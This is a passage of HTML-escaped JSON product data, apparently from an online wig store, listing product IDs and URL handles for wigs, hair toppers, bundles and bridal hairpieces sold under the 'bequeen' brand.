wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&quot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&quot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quo